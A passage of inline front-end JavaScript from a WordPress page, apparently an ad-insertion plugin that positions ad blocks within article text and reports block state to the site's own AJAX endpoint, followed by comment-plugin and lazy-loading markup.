            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = 